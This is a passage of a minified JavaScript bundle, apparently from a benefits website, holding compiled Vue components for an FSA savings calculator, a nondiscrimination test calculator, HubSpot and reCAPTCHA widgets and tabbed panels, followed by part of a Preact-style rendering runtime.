Percent:",-1)),L("div",RH,[hn(L("input",{type:"number",class:"form-control",name:"fedPercent","onUpdate:modelValue":n[4]||(n[4]=o=>a.fedPercent=o)},null,512),[[Tn,a.fedPercent]]),n[22]||(n[22]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])]),L("div",PH,[n[25]||(n[25]=L("label",{for:"statePercent"},"State Income Tax Percent:",-1)),L("div",NH,[hn(L("input",{type:"number",class:"form-control",name:"statePercent","onUpdate:modelValue":n[5]||(n[5]=o=>a.statePercent=o)},null,512),[[Tn,a.statePercent]]),n[24]||(n[24]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])])])]),L("div",IH,[L("div",FH,[n[31]||(n[31]=L("label",{class:"mb-4"},[L("strong",null,"Annual Out-of-Pocket Expenses")],-1)),L("div",LH,[n[28]||(n[28]=L("label",{for:"healthCareOop"},"Health Care:",-1)),L("div",HH,[n[27]||(n[27]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"healthCareOop","onUpdate:modelValue":n[6]||(n[6]=o=>a.healthCareOop=o)},null,512),[[Tn,a.healthCareOop]])])]),L("div",BH,[n[30]||(n[30]=L("label",{for:"depCareOop"},"Dependent Care:",-1)),L("div",$H,[n[29]||(n[29]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"depCareOop","onUpdate:modelValue":n[7]||(n[7]=o=>a.depCareOop=o)},null,512),[[Tn,a.depCareOop]])])])]),L("div",jH,[n[36]||(n[36]=L("label",{class:"mb-4"},[L("strong",null,"Amount you would contribut to an FSA")],-1)),L("div",VH,[n[33]||(n[33]=L("label",{for:"healthCareFsa"},"Health Care:",-1)),L("div",UH,[n[32]||(n[32]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"healthCareFsa","onUpdate:modelValue":n[8]||(n[8]=o=>a.healthCareFsa=o)},null,512),[[Tn,a.healthCareFsa]])])]),L("div",WH,[n[35]||(n[35]=L("label",{for:"depCareFsa"},"Dependent Care:",-1)),L("div",YH,[n[34]||(n[34]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"depCareFsa","onUpdate:modelValue":n[9]||(n[9]=o=>a.depCareFsa=o)},null,512),[[Tn,a.depCareFsa]])])])])]),n[52]||(n[52]=L("hr",{class:"mt-5 mb-5"},null,-1)),n[53]||(n[53]=L("div",{class:"row"},[L("div",{class:"col-sm-12 text-center"},[L("label",{class:"mb-4"},[L("strong",null,"Annual Assumptions based on your information")])])],-1)),L("div",qH,[L("div",zH,[n[43]||(n[43]=L("label",{class:"mb-4"},[L("strong",null,"Without an FSA")],-1)),L("div",GH,[n[37]||(n[37]=L("label",null,"Annual gross pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.annualGrossPay)},null,8,QH)]),L("div",KH,[n[38]||(n[38]=L("label",null,"Tax deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.taxDeductions)},null,8,XH)]),L("div",ZH,[n[39]||(n[39]=L("label",null,"Insurance deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.insuranceDeductions)},null,8,JH)]),L("div",eB,[n[40]||(n[40]=L("label",null,"Annual net pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.annualNetNoFsa)},null,8,tB)]),L("div",nB,[n[41]||(n[41]=L("label",null,"Contribution estimates from above:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.oopExpenses)},null,8,rB)]),L("div",iB,[n[42]||(n[42]=L("label",null,"Disposable Earnings",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.disposable)},null,8,aB)])]),L("div",sB,[n[49]||(n[49]=L("label",{class:"mb-4"},[L("strong",null,"With an FSA Election")],-1)),L("div",oB,[n[44]||(n[44]=L("label",null,"Annual gross pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.annualGrossPay)},null,8,lB)]),L("div",uB,[n[45]||(n[45]=L("label",null,"Tax deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.fsaTaxDeductions)},null,8,cB)]),L("div",fB,[n[46]||(n[46]=L("label",null,"Insurance deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.insuranceDeductions)},null,8,dB)]),n[50]||(n[50]=L("div",{class:"form-group mobile-hide"},[L("label",null," "),L("input",{type:"text",readonly:"",class:"form-control-plaintext spacer",value:""})],-1)),L("div",hB,[n[47]||(n[47]=L("label",null,"Contribution estimates from above:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.fsaExpenses)},null,8,pB)]),L("div",mB,[n[48]||(n[48]=L("label",null,"Annual Net Pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.fsaNetPay)},null,8,gB)])])]),n[54]||(n[54]=L("hr",{class:"mt-4 mb-4"},null,-1)),n[55]||(n[55]=L("div",{class:"form-group row"},[L("label",{class:"col-sm-12 col-form-label text-center mb-4"},[L("strong",null,"Annual Savings using an FSA")])],-1)),L("div",vB,[L("div",yB,[L("h2",bB,Hn(s.currency(s.netSavings)),1)])]),L("div",wB,[L("button",{class:"btn-pink-outline",onClick:n[10]||(n[10]=(...o)=>s.clearForm&&s.clearForm(...o))},"Clear all values"),n[51]||(n[51]=L("br",null,null,-1)),L("button",{class:"btn-pink-outline",onClick:n[11]||(n[11]=(...o)=>s.printResults&&s.printResults(...o))},"Print results")])],32)])}const CB=da(yH,[["render",_B]]),EB={mounted(){this.internalId=this.id||this.generateID();const t={portalId:this.portal,formId:this.form,css:this.css,target:`#${this.internalId}`},n=document.createElement("script");n.onload=r=>hbspt.forms.create(t),document.body.appendChild(n),n.src="//js.hsforms.net/forms/v2.js"},data(){return{internalId:""}},props:{id:String,portal:String,form:String,css:String},methods:{generateID(){let t="",n="abcdefghijklmnopqrstuvwxyz";for(;t.length<16;)t+=n[Math.floor(Math.random()*n.length)];return t}}},AB=["id"];function TB(t,n,r,i,a,s){return be(),Ie("div",{id:a.internalId,class:"hubspot-form-component"},null,8,AB)}const SB=da(EB,[["render",TB]]),DB={data(){return{totalKeyBenefits:0,totalBenefits:0}},computed:{ratio(){return this.totalKeyBenefits&&this.totalBenefits?(this.totalKeyBenefits/this.totalBenefits*100).toFixed(2):0}},methods:{submitForm(){return e&&e.preventDefault&&e.preventDefault(),!1}}},xB={class:"nondiscrimination-calculator-component"},kB={class:"form-items"},MB={class:"calc"},OB={class:"container"},RB={class:"form-group row"},PB={class:"col-sm-6 border-bottom pb-3"},NB={class:"input-group"},IB={class:"form-group row"},FB={class:"col-sm-6"},LB={class:"input-group"},HB={class:"total text-center"},BB=["value"];function $B(t,n,r,i,a,s){return be(),Ie("div",xB,[n[9]||(n[9]=L("p",null,[L("strong",null,"Instructions:"),$r(" Determine if any Key Employees (see definition above) are participating. If not, no need to test. If yes, follow numbers below:")],-1)),L("form",{class:"form m-5",onSubmit:n[2]||(n[2]=(...o)=>s.submitForm&&s.submitForm(...o))},[L("div",kB,[L("div",MB,[L("div",OB,[L("div",RB,[n[4]||(n[4]=L("label",{for:"totalKeyBenefits",class:"col-sm-6 col-form-label border-bottom"},"Total Key Employee Benefits",-1)),L("div",PB,[L("div",NB,[n[3]||(n[3]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"totalKeyBenefits","onUpdate:modelValue":n[0]||(n[0]=o=>a.totalKeyBenefits=o)},null,512),[[Tn,a.totalKeyBenefits]])])])]),L("div",IB,[n[6]||(n[6]=L("label",{for:"totalBenefits",class:"col-sm-6 col-form-label"},"Total All Benefits (Including Key Employee Benefits)",-1)),L("div",FB,[L("div",LB,[n[5]||(n[5]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"totalBenefits","onUpdate:modelValue":n[1]||(n[1]=o=>a.totalBenefits=o)},null,512),[[Tn,a.totalBenefits]])])])])])]),L("div",HB,[n[7]||(n[7]=L("span",null,"=",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext text-center",name:"ratio",value:s.ratio},null,8,BB),n[8]||(n[8]=L("em",null,"(Must be = or < 25%)",-1))])])],32)])}const jB=da(DB,[["render",$B]]),VB={mounted(){jQuery.getScript(`https://www.google.com/recaptcha/api.js?render=${this.siteKey}`).done((t,n)=>{grecaptcha.ready(()=>{grecaptcha.execute(this.siteKey,{action:"contact"}).then(r=>{jQuery(this.$el).find("input").val(r)})})}).fail((t,n,r)=>{console&&console.error&&console.error(r)})},props:{siteKey:{type:String,default:""}}},UB={class:"recaptcha-component"};function WB(t,n,r,i,a,s){return be(),Ie("div",UB,[...n[0]||(n[0]=[L("input",{type:"hidden",name:"g-recaptcha-response"},null,-1)])])}const YB=da(VB,[["render",WB]]),yu=[],qB=function(t,n){for(const r of yu)r.event===t&&(n?r.callback(n):r.callback())},zB=function(t,n){for(let r=yu.length-1;r>=0;--r){const i=yu[r];i.event===t&&(n&&i.callback!==n||yu.splice(r,1))}},GB=function(t,n){yu.push({event:t,callback:n})},qo={dispatch:qB,off:zB,on:GB},QB={class:"tabber-component"},KB={__name:"Tabber",setup(t){const n=fa();return yn(()=>{let i=window.location.hash.slice(1);const s=(n.default?n.default():[])[0];(!i||!i.length)&&(console.log("no hash"),i=s.children[0].props.name),qo.dispatch("section",i),qo.dispatch("tab",i),qo.on("tab",o=>{qo.dispatch("section",o)})}),(r,i)=>(be(),Ie("div",QB,[rt(r.$slots,"default")]))}},XB={class:"tabber-section-component"},ZB={__name:"TabberSection",props:{name:{type:String,default:""}},setup(t){const n=Ue(!1),r=t;return yn(()=>{qo.on("tab",i=>{n.value=i===r.name,window.location.hash=i})}),(i,a)=>hn((be(),Ie("div",XB,[rt(i.$slots,"default")],512)),[[Ma,n.value]])}},JB={__name:"TabberTab",props:{name:{type:String,default:""}},setup(t){const n=t,r=Ue(!1),i=()=>{qo.dispatch("tab",n.name)};return(a,s)=>(be(),Ie("div",{class:xt(["tabber-tab-component print-hide",{active:r.value}]),onClick:i},[rt(a.$slots,"default")],2))}},e$={mounted(){this.formattedID=this.id,this.val=this.value,this.formattedID||(this.formattedID=this.randomID()),tinyMCE.init({selector:`#${this.id}`,plugins:"lists link autoresize code"})},data(){return{formattedID:"",val:""}},props:{id:{type:String,default:""},name:{type:String,default:""},value:{type:String,default:""}},methods:{randomID(){let t="",n="abcdefghijklmnopqrstuvwxyz";for(;t.length<16;)t+=n[Math.floor(Math.random()*n.length)];return t}}},t$={class:"tinymce-component"},n$=["id","name"];function r$(t,n,r,i,a,s){return be(),Ie("div",t$,[hn(L("textarea",{id:r.id,name:r.name,class:"form-control","onUpdate:modelValue":n[0]||(n[0]=o=>a.val=o)},null,8,n$),[[Tn,a.val]])])}const i$=da(e$,[["render",r$]]),a$={class:"toggle-panel-component panel"},s$={class:"panel-title pull-left"},o$={class:"chevron pull-right"},l$={class:"panel-body"},u$={__name:"TogglePanel",setup(t){const n=Ue(!1);return(r,i)=>(be(),Ie("div",a$,[L("div",{class:"panel-header clearfix",onClick:i[0]||(i[0]=a=>n.value=!n.value)},[L("div",s$,[rt(r.$slots,"header")]),L("div",o$,[L("i",{class:xt(["fa",{"fa-chevron-down":!n.value,"fa-chevron-up":n.value}])},null,2)])]),hn(L("div",l$,[rt(r.$slots,"body")],512),[[Ma,n.value]])]))}};var Xd,Ct,XE,ZE,Dl,Ys,vb,JE,e1,od={},t1=[],c$=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function ss(t,n){for(var r in n)t[r]=n[r];return t}function n1(t){var n=t.parentNode;n&&n.removeChild(t)}function Me(t,n,r){var i,a,s,o={};for(s in n)s=="key"?i=n[s]:s=="ref"?a=n[s]:o[s]=n[s];if(arguments.length>2&&(o.children=arguments.length>3?Xd.call(arguments,2):r),typeof t=="function"&&t.defaultProps!=null)for(s in t.defaultProps)o[s]===void 0&&(o[s]=t.defaultProps[s]);return Ef(t,o,i,a,null)}function Ef(t,n,r,i,a){var s={type:t,props:n,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:a??++XE};return a==null&&Ct.vnode!=null&&Ct.vnode(s),s}function Ba(){return{current:null}}function Bn(t){return t.children}function f$(t,n,r,i,a){var s;for(s in r)s==="children"||s==="key"||s in n||ld(t,s,null,r[s],i);for(s in n)a&&typeof n[s]!="function"||s==="children"||s==="key"||s==="value"||s==="checked"||r[s]===n[s]||ld(t,s,n[s],r[s],i)}function yb(t,n,r){n[0]==="-"?t.setProperty(n,r??""):t[n]=r==null?"":typeof r!="number"||c$.test(n)?r:r+"px"}function ld(t,n,r,i,a){var s;e:if(n==="style")if(typeof r=="string")t.style.cssText=r;else{if(typeof i=="string"&&(t.style.cssText=i=""),i)for(n in i)r&&n in r||yb(t.style,n,"");if(r)for(n in r)i&&r[n]===i[n]||yb(t.style,n,r[n])}else if(n[0]==="o"&&n[1]==="n")s=n!==(n=n.replace(/Capture$/,"")),n=n.toLowerCase()in t?n.toLowerCase().slice(2):n.slice(2),t.l||(t.l={}),t.l[n+s]=r,r?i||t.addEventListener(n,s?wb:bb,s):t.removeEventListener(n,s?wb:bb,s);else if(n!=="dangerouslySetInnerHTML"){if(a)n=n.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(n!=="width"&&n!=="height"&&n!=="href"&&n!=="list"&&n!=="form"&&n!=="tabIndex"&&n!=="download"&&n in t)try{t[n]=r??"";break e}catch{}typeof r=="function"||(r==null||r===!1&&n.indexOf("-")==-1?t.removeAttribute(n):t.setAttribute(n,r))}}function bb(t){Dl=!0;try{return this.l[t.type+!1](Ct.event?Ct.event(t):t)}finally{Dl=!1}}function wb(t){Dl=!0;try{return this.l[t.type+!0](Ct.event?Ct.event(t):t)}finally{Dl=!1}}function li(t,n){this.props=t,this.context=n}function Yu(t,n){if(n==null)return t.__?Yu(t.__,t.__.__k.indexOf(t)+1):null;for(var r;n<t.__k.length;n++)if((r=t.__k[n])!=null&&r.__e!=null)return r.__e;return typeof t.type=="function"?Yu(t):null}function r1(t){var n,r;if((t=t.__)!=null&&t.__c!=null){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if((r=t.__k[n])!=null&&r.__e!=null){t.__e=t.__c.base=r.__e;break}return r1(t)}}function d$(t){Dl?setTimeout(t):JE(t)}function rm(t){(!t.__d&&(t.__d=!0)&&Ys.push(t)&&!ud.__r++||vb!==Ct.debounceRendering)&&((vb=Ct.debounceRendering)||d$)(ud)}function ud(){var t,n,r,i,a,s,o,l;for(Ys.sort(function(u,d){return u.__v.__b-d.__v.__b});t=Ys.shift();)t.__d&&(n=Ys.length,i=void 0,a=void 0,o=(s=(r=t).__v).__e,(l=r.__P)&&(i=[],(a=ss({},s)).__v=s.__v+1,Vg(l,s,a,r.__n,l.ownerSVGElement!==void 0,s.__h!=null?[o]:null,i,o??Yu(s),s.__h),l1(i,s),s.__e!=o&&r1(s)),Ys.length>n&&Ys.sort(function(u,d){return u.__v.__b-d.__v.__b}));ud.__r=0}function i1(t,n,r,i,a,s,o,l,u,d){var f,m,y,g,b,C,D,S=i&&i.__k||t1,P=S.length;for(r.__k=[],f=0;f<n.length;f++)if((g=r.__k[f]=(g=n[f])==null||typeof g=="boolean"?null:typeof g=="string"||typeof g=="number"||typeof g=="bigint"?Ef(null,g,null,null,g):Array.isArray(g)?Ef(Bn,{children:g},null,null,null):g.__b>0?Ef(g.type,g.props,g.key,g.ref?g.ref:null,g.__v):g)!=null){if(g.__=r,g.__b=r.__b+1,(y=S[f])===null||y&&g.key==y.key&&g.type===y.type)S[f]=void 0;else for(m=0;m<P;m++){if((y=S[m])&&g.key==y.key&&g.type===y.type){S[m]=void 0;break}y=null}Vg(t,g,y=y||od,a,s,o,l,u,d),b=g.__e,(m=g.ref)&&y.ref!=m&&(D||(D=[]),y.ref&&D.push(y.ref,null,g),D.push(m,g.__c||b,g)),b!=null?(C==null&&(C=b),typeof g.type=="function"&&g.__k===y.__k?g.__d=u=a1(g,u,t):u=s1(t,g,y,S,b,u),typeof r.type=="function"&&(r.__d=u)):u&&y.__e==u&&u.parentNode!=t&&(u=Yu(y))}for(r.__e=C,f=P;f--;)S[f]!=null&&(typeof r.type=="function"&&S[f].__e!=null&&S[f].__e==r.__d&&(r.__d=o1(i).nextSibling),c1(S[f],S[f]));if(D)for(f=0;f<D.length;f++)u1(D[f],D[++f],D[++f])}function a1(t,n,r){for(var i,a=t.__k,s=0;a&&s<a.length;s++)(i=a[s])&&(i.__=t,n=typeof i.type=="function"?a1(i,n,r):s1(r,i,i,a,i.__e,n));return n}function cd(t,n){return n=n||[],t==null||typeof t=="boolean"||(Array.isArray(t)?t.some(function(r){cd(r,n)}):n.push(t)),n}function s1(t,n,r,i,a,s){var o,l,u;if(n.__d!==void 0)o=n.__d,n.__d=void 0;else if(r==null||a!=s||a.parentNode==null)e:if(s==null||s.parentNode!==t)t.appendChild(a),o=null;else{for(l=s,u=0;(l=l.nextSibling)&&u<i.length;u+=1)if(l==a)break e;t.insertBefore(a,s),o=s}return o!==void 0?o:a.nextSibling}function o1(t){var n,r,i;if(t.type==null||typeof t.type=="string")return t.__e;if(t.__k){for(n=t.__k.length-1;n>=0;n--)if((r=t.__k[n])&&(i=o1(r)))return i}return null}function Vg(t,n,r,i,a,s,o,l,u){var d,f,m,y,g,b,C,D,S,P,T,k,H,$,p,j=n.type;if(n.constructor!==void 0)return null;r.__h!=null&&(u=r.__h,l=n.__e=r.__e,n.__h=null,s=[l]),(d=Ct.__b)&&d(n);try{e:if(typeof j=="function"){if(D=n.props,S=(d=j.contextType)&&i[d.__c],P=d?S?S.props.value:d.__:i,r.__c?C=(f=n.__c=r.__c).__=f.__E:("prototype"in j&&j.prototype.render?n.__c=f=new j(D,P):(n.__c=f=new li(D,P),f.constructor=j,f.render=p$),S&&S.sub(f),f.props=D,f.state||(f.state={}),f.context=P,f.__n=i,m=f.__d=!0,f.__h=[],f._sb=[]),f.__s==null&&(f.__s=f.state),j.getDerivedStateFromProps!=null&&(f.__s==f.state&&(f.__s=ss({},f.__s)),ss(f.__s,j.getDerivedStateFromProps(D,f.__s))),y=f.props,g=f.state,f.__v=n,m)j.getDerivedStateFromProps==null&&f.componentWillMount!=null&&f.componentWillMount(),f.componentDidMount!=null&&f.__h.push(f.componentDidMount);else{if(j.getDerivedStateFromProps==null&&D!==y&&f.componentWillReceiveProps!=null&&f.componentWillReceiveProps(D,P),!f.__e&&f.shouldComponentUpdate!=null&&f.shouldComponentUpdate(D,f.__s,P)===!1||n.__v===r.__v){for(n.__v!==r.__v&&(f.props=D,f.state=f.__s,f.__d=!1),n.__e=r.__e,n.__k=r.__k,n.__k.forEach(function(I){I&&(I.__=n)}),T=0;T<f._sb.length;T++)f.__h.push(f._sb[T]);f._sb=[],f.__h.length&&o.push(f);break e}f.componentWillUpdate!=null&&f.componentWillUpdate(D,f.__s,P),f.componentDidUpdate!=null&&f.__h.push(function(){f.componentDidUpdate(y,g,b)})}if(f.context=P,f.props=D,f.__P=t,k=Ct.__r,H=0,"prototype"in j&&j.prototype.render){for(f.state=f.__s,f.__d=!1,k&&k(n),d=f.render(f.props,f.state,f.context),$=0;$<f._sb.length;$++)f.__h.push(f._sb[$]);f._sb=[]}else do f.__d=!1,k&&k(n),d=f.render(f.props,f.state,f.context),f.state=f.__s;while(f.__d&&++H<25);f.state=f.__s,f.getChildContext!=null&&(i=ss(ss({},i),f.getChildContext())),m||f.getSnapshotBeforeUpdate==null||(b=f.getSnapshotBeforeUpdate(y,g)),p=d!=null&&d.type===Bn&&d.key==null?d.props.children:d,i1(t,Array.isArray(p)?p:[p],n,r,i,a,s,o,l,u),f.base=n.__e,n.__h=null,f.__h.length&&o.push(f),C&&(f.__E=f.__=null),f.__e=!1}else s==null&&n.__v===r.__v?(n.__k=r.__k,n.__e=r.__e):n.__e=h$(r.__e,n,r,i,a,s,o,u);(d=Ct.diffed)&&d(n)}catch(I){n.__v=null,(u||s!=null)&&(n.__e=l,n.__h=!!u,s[s.indexOf(l)]=null),Ct.__e(I,n,r)}}function l1(t,n){Ct.__c&&Ct.__c(n,t),t.some(function(r){try{t=r.__h,r.__h=[],t.some(function(i){i.call(r)})}catch(i){Ct.__e(i,r.__v)}})}function h$(t,n,r,i,a,s,o,l){var u,d,f,m=r.props,y=n.props,g=n.type,b=0;if(g==="svg"&&(a=!0),s!=null){for(;b<s.length;b++)if((u=s[b])&&"setAttribute"in u==!!g&&(g?u.localName===g:u.nodeType===3)){t=u,s[b]=null;break}}if(t==null){if(g===null)return document.createTextNode(y);t=a?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,y.is&&y),s=null,l=!1}if(g===null)m===y||l&&t.data===y||(t.data=y);else{if(s=s&&Xd.call(t.childNodes),d=(m=r.props||od).dangerouslySetInnerHTML,f=y.dangerouslySetInnerHTML,!l){if(s!=null)for(m={},b=0;b<t.attributes.length;b++)m[t.attributes[b].name]=t.attributes[b].value;(f||d)&&(f&&(d&&f.__html==d.__html||f.__html===t.innerHTML)||(t.innerHTML=f&&f.__html||""))}if(f$(t,y,m,a,l),f)n.__k=[];else if(b=n.props.children,i1(t,Array.isArray(b)?b:[b],n,r,i,a&&g!=="foreignObject",s,o,s?s[0]:r.__k&&Yu(r,0),l),s!=null)for(b=s.length;b--;)s[b]!=null&&n1(s[b]);l||("value"in y&&(b=y.value)!==void 0&&(b!==t.value||g==="progress"&&!b||g==="option"&&b!==m.value)&&ld(t,"value",b,m.value,!1),"checked"in y&&(b=y.checked)!==void 0&&b!==t.checked&&ld(t,"checked",b,m.checked,!1))}return t}function u1(t,n,r){try{typeof t=="function"?t(n):t.current=n}catch(i){Ct.__e(i,r)}}function c1(t,n,r){var i,a;if(Ct.unmount&&Ct.unmount(t),(i=t.ref)&&(i.current&&i.current!==t.__e||u1(i,null,n)),(i=t.__c)!=null){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(s){Ct.__e(s,n)}i.base=i.__P=null,t.__c=void 0}if(i=t.__k)for(a=0;a<i.length;a++)i[a]&&c1(i[a],n,r||typeof t.type!="function");r||t.__e==null||n1(t.__e),t.__=t.__e=t.__d=void 0}function p$(t,n,r){return this.constructor(t,r)}function qu(t,n,r){var i,a,s;Ct.__&&Ct.__(t,n),a=(i=!1)?null:n.__k,s=[],Vg(n,t=n.__k=Me(Bn,null,[t]),a||od,od,n.ownerSVGElement!==void 0,a?null:n.firstChild?Xd.call(n.childNodes):null,s,a?a.__e:n.firstChild,i),l1(s,t)}function m$(t,n){var r={__c:n="__cC"+e1++,__:t,Consumer:function(i,a){return i.children(a)},Provider:function(i){var a,s;return this.getChildContext||(a=[],(s={})[n]=this,this.getChildContext=function(){return s},this.shouldComponentUpdate=function(o){this.props.value!==o.value&&a.some(function(l){l.__e=!0,rm(l)})},this.sub=function(o){a.push(o);var l=o.componentWillUnmount;o.componentWillUnmount=function(){a.splice(a.indexOf(o),1),l&&l.call(o)}}),i.children}};return r.Provider.__=r.Consumer.contextType=r}Xd=t1.slice,Ct={__e:function(t,n,r,i){for(var a,s,o;n=n.__;)if((a=n.__c)&&!a.__)try{if((s=a.constructor)&&s.getDerivedStateFromError!=null&&(a.setState(s.getDerivedStateFromError(t)),o=a.__d),a.componentDidCatch!=null&&(a.componentDidCatch(t,i||{}),o=a.__d),o)return a.__E=a}catch(l){t=l}throw t}},XE=0,ZE=function(t){return t!=null&&t.constructor===void 0},Dl=!1,li.prototype.setState=function(t,n){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=ss({},this.state),typeof t=="function"&&(t=t(ss({},r),this.props)),t&&ss(r,t),t!=null&&this.__v&&(n&&this._sb.push(n),rm(this))},li.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),rm(this))},li.prototype.render=Bn,Ys=[],JE=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ud.__r=0,e1=0;var ta,Kh,_b,f1=[],Xh=[],Cb=Ct.__b,Eb=Ct.__r,Ab=Ct.diffed,Tb=Ct.__c,Sb=Ct.unmount;function g$(){for(var t;t=f1.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(Af),t.__H.__h.forEach(im),t.__H.__h=[]}catch(n){t.__H.__h=[],Ct.__e(n,t.__v)}}Ct.__b=function(t){ta=null,Cb&&Cb(t)},Ct.__r=function(t){Eb&&Eb(t);var n=(ta=t.__c).__H;n&&(Kh===ta?(n.__h=[],ta.__h=[],n.__.forEach(function(r){r.__N&&(r.__=r.__N),r.__V=Xh,r.__N=r.i=void 0})):(n.__h.forEach(Af),n.__h.forEach(im),n.__h=[])),Kh=ta},Ct.diffed=function(t){Ab&&Ab(t);var n=t.__c;n&&n.__H&&(n.__H.__h.length&&(f1.push(n)!==1&&_b===Ct.requestAnimationFrame||((_b=Ct.requestAnimationFrame)||v$)(g$)),n.__H.__.forEach(function(r){r.i&&(r.__H=r.i),r.__V!==Xh&&(r.__=r.__V),r.i=void 0,r.__V=Xh})),Kh=ta=null},Ct.__c=function(t,n){n.some(function(r){try{r.__h.forEach(Af),r.__h=r.__h.filter(function(i){return!i.__||im(i)})}catch(i){n.some(function(a){a.__h&&(a.__h=[])}),n=[],Ct.__e(i,r.__v)}}),Tb&&Tb(t,n)},Ct.unmount=function(t){Sb&&Sb(t);var n,r=t.__c;r&&r.__H&&(r.__H.__.forEach(function(i){try{Af(i)}catch(a){n=a}}),r.__H=void 0,n&&Ct.__e(n,r.__v))};var Db=typeof requestAnimationFrame=="function";function v$(t){var n,r=function(){clearTimeout(i),Db&&cancelAnimationFrame(n),setTimeout(t)},i=setTimeout(r,100);Db&&(n=requestAnimationFrame(r))}function Af(t){var n=ta,r=t.__c;typeof r=="function"&&(t.__c=void 0,r()),ta=n}function im(t){var n=ta;t.__c=t.__(),ta=n}function y$(t,n){for(var r in n)t[r]=n[r];return t}function xb(t,n){for(var r in t)if(r!=="__source"&&!(r in n))return!0;for(var i in n)if(i!=="__source"&&t[i]!==n[i])return!0;return!1}function kb(t){this.props=t}(kb.prototype=new li).isPureReactComponent=!0,kb.prototype.shouldComponentUpdate=function(t,n){return xb(this.props,t)||xb(this.state,n)};var Mb=Ct.__b;Ct.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),Mb&&Mb(t)};var b$=Ct.__e;Ct.__e=function(t,n,r,i){if(t.then){for(var a,s=n;s=s.__;)if((a=s.__c)&&a.__c)return n.__e==null&&(n.__e=r.__e,n.__k=r.__k),a.__c(t,n)}b$(t,n,r,i)};var Ob=Ct.unmount;function d1(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(i){typeof i.__c=="function"&&i.__c()}),t.__c.__H=null),(t=y$({},t)).__c!=null&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(i){return d1(i,n,r)})),t}function h1(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(i){return h1(i,n,r)}),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}function Zh(){this.__u=0,this.t=null,this.__b=null}function p1(t){var n=t.__.__c;return n&&n.__a&&n.__a(t)}function ef(){this.u=null,this.o=null}Ct.unmount=function(t){var n=t.__c;n&&n.__R&&n.__R(),n&&t.__h===!0&&(t.type=null),Ob&&Ob(t)},(Zh.prototype=new li).__c=function(t,n){var r=n.__c,i=this;i.t==null&&(i.t=[]),i.t.push(r);var a=p1(i.__v),s=!1,o=function(){s||(s=!0,r.__R=null,a?a(l):l())};r.__R=o;var l=function(){if(!--i.__u){if(i.state.__a){var d=i.state.__a;i.__v.__k[0]=h1(d,d.__c.__P,d.__c.__O)}var f;for(i.setState({__a:i.__b=null});f=i.t.pop();)f.forceUpdate()}},u=n.__h===!0;i.__u++||u||i.setState({__a:i.__b=i.__v.__k[0]}),t.then(o,o)},Zh.prototype.componentWillUnmount=function(){this.t=[]},Zh.prototype.render=function(t,n){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=d1(this.__b,r,i.__O=i.__P)}this.__b=null}var a=n.__a&&Me(Bn,null,t.fallback);return a&&(a.__h=null),[Me(Bn,null,n.__a?null:t.children),a]};var Rb=function(t,n,r){if(++r[1]===r[0]&&t.o.delete(n),t.props.revealOrder&&(t.props.revealOrder[0]!=="t"||!t.o.size))for(r=t.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;t.u=r=r[2]}};function w$(t){return this.getChildContext=function(){return t.context},t.children}function _$(t){var 